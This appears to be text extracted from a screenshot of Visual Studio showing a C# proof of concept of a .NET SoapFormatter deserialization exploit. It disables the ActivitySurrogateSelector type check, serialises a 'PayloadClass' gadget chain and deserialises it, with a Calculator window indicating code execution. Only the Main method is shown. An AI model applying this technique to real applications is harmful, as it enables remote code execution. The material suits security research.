 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) SoapFormatter LM
Debug Any CPU LinqBasic Start Live Share
Server Explorer
Toolbox
Data Sources
LinqBasic Program.cs SoapFormatter [from metadata]
LinqBasic LinqBasic.Program Main(string[] args)
114 info.AddValue("PropertyBagBinary", GadgetChains());
115 }
116 }
117
0 references
118 class Program
119 {
0 references
120 static void Main(string[] args)
121 {
122 System.Configuration.ConfigurationManager.AppSettings.Set
("microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck", "true");
123 SoapFormatter fmt1 = new SoapFormatter();
124 SoapFormatter fmt2 = new SoapFormatter();
125 MemoryStream stm = new MemoryStream();
126 PayloadClass test = new PayloadClass();
127 fmt1.SurrogateSelector = new MySurrogateSelector();
128 //fmt1.Serialize(stm, test.GadgetChains());
129 fmt1.Serialize(stm, test);
130 stm.Seek(0, SeekOrigin.Begin);
131 fmt2.Deserialize(stm);
132 }
133 }
134 }
135
136
121 % No issues found
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'SoapFormatter' (4 of 4 projects)
C# ActivitySurrogateSelectorChain
Properties
References
C# ActivitySurrogateSelectorGenerator.cs
App.config
C# ExploitClass.cs
C# GenericGenerator.cs
C# IGenerator.cs
C# Program.cs
C# E
Properties
References
Analyzers
Microsoft.CSharp
System
System.Core
System.Data
System.Data.DataSetExtensions
System.Net.Http
System.Web
System.Xml
System.Xml.Linq
C# Class1.cs
C# LinqBasic
Properties
References
App.config
C# ExploitClass.cs
C# Program.cs
C# SoapFormatter
Output
Show output from: Debug
In GetObjectData
In GetObjectData
'LinqBasic.exe' (CLR v4.0.30319: LinqBasic.exe): Loaded 'C:\WINDOWS\Microsoft.Net\assembly\GAC_64\System.Web\v4.0_4.0.0.0__b03f5f7f11d50a3a\System.Web.dll'. Skipped loading symbols. Module is
optimized and the debugger option 'Just My Code' is enabled.
'LinqBasic.exe' (CLR v4.0.30319: LinqBasic.exe): Loaded 'C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\System.Workflow.ComponentModel\v4.0_4.0.0.0__31bf3856ad364e35
\System.Workflow.ComponentModel.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
'LinqBasic.exe' (CLR v4.0.30319: LinqBasic.exe): Loaded 'C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\Remote Debugger\x64\Runtime
\Microsoft.VisualStudio.Debugger.Runtime.Desktop.dll'. Skipped loading symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
'LinqBasic.exe' (CLR v4.0.30319: LinqBasic.exe): Loaded 'LinqBasic'. Symbols loaded.
The thread 0x53f4 has exited with code 0 (0x0).
The program '[7908] LinqBasic.exe: Program Trace' has exited with code 0 (0x0).
The program '[7908] LinqBasic.exe' has exited with code 0 (0x0).
Error List Call Hierarchy Output